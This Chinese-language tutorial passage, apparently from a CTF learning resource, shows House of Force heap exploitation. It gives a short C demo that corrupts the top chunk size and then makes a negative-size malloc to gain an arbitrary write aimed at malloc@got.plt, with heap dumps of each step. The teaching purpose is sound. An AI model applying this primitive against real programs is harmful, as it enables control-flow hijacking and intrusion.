 在学习完 HOF 的原理之后，我们这里通过一个示例来说明 HOF 的利用，这个例子的目标是通过
HOF来篡改 malloc@got.plt 实现劫持程序流程
int main()
{
    long *ptr,*ptr2;
指针向后偏移24个字节，从而指向topchunk的size字段
    ptr=malloc(0x10);
    ptr=(long *)(((long)ptr)+24);
    *ptr=-1;        // <=== 这里把top chunk的size域改为0xffffffffffffffff
    malloc(-4120);  // <=== 减小top chunk指针
    malloc(0x10);   // <=== 分配块实现任意地址写
}
首先，我们分配一个 0x10 字节大小的块
0x602000:   0x0000000000000000  0x0000000000000021 <=== ptr
0x602010:   0x0000000000000000  0x0000000000000000
0x602020:   0x0000000000000000  0x0000000000020fe1 <=== top chunk
0x602030:   0x0000000000000000  0x0000000000000000
之后把 top chunk 的 size 改为 0xffffffffffffffff，在真正的题目中，这一步可以通过堆溢出等漏洞来
实现。 因为 -1 在补码中是以 0xffffffffffffffff 表示的，所以我们直接赋值 -1 就可以。
0x602000:   0x0000000000000000  0x0000000000000021 <=== ptr
0x602010:   0x0000000000000000  0x0000000000000000
0x602020:   0x0000000000000000  0xffffffffffffffff <=== top chunk size域被更改
0x602030:   0x0000000000000000  0x0000000000000000